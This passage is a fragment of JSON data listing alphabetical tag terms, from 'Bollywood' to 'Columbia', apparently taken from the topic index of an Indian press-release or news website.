Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia 